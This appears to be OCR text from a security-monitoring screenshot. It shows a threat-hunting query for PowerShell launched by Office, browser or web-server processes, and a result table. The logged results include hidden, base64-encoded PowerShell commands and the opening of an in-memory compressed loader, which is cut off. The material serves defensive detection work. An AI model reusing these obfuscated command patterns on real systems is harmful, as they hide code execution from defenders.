 norm_id=WinServer event_id=4688 parent_process IN ["*\mshta.exe", "*\rundll32.exe", "*\regsvr32.exe", "*\services.exe", "*\winword.exe",
"*\wmiprvse.exe", "*\powerpnt.exe", "*\excel.exe", "*\msaccess.exe", "*\mspub.exe", "*\visio.exe", "*\outlook.exe", "*\amigo.exe", "*\chrome.exe",
"*\firefox.exe", "*\iexplore.exe", "*\microsoftedgecp.exe", "*\microsoftedge.exe", "*\browser.exe", "*\vivaldi.exe", "*\safari.exe", "*\sqlagent.exe",
"*\sqlserver.exe", "*\sqlservr.exe", "*\w3wp.exe", "*\httpd.exe", "*\nginx.exe", "*\php-cgi.exe", "*\jbosssvc.exe", "*MicrosoftEdgeSH.exe", "*tomcat*"]
(command IN ["*powershell*", "*pwsh*"] OR description="Windows PowerShell") | chart count() by user, domain, command, commandline, parent_process
order by count() desc
Use wizard All LAST 30 DAYS SEARCH
Found 18 logs Add Search To More Chart
Column
count()
4.5
3.5
2.5
1.5
0.5
EXODUS$, KNOWLE-
DGEBASE, powersh...
cyril, KNOWLEDGE-
BASE, "C:\Windo...
cyril, KNOWLEDGE-
BASE, "C:\Windo...
GENESIS$, KNOWL-
EDGEBASE, C:\Win...
cyril, KNOWLEDGE-
BASE, "C:\Windo...
cyril, KNOWLEDGE-
BASE, "C:\Windo...
EXODUS$, KNOWLE-
DGEBASE, powersh...
user domain command commandline parent_process count()
EXODUS$ KNOWLEDGE... powershell -noP -sta -wind hid -enc dwBoAG8AYQBtAGkAIAAvAGcAcgBvAHUAcABzAA==
powershell -noP -sta -wind hid -enc
dwBoAG8AYQBtAGkAIAAvAGcAcgBvAHUAcABzAA==
C:\Windows\System32
\wbem\WmiPrvSE.exe
5
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Sta -Nop -Window Hidden -Command \"sv o
(New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream]
[Convert]::FromBase64String('7Vp7cFTndT/f3d27Vwssuqs
Page 1 of 1 Displaying 1 - 7 of 7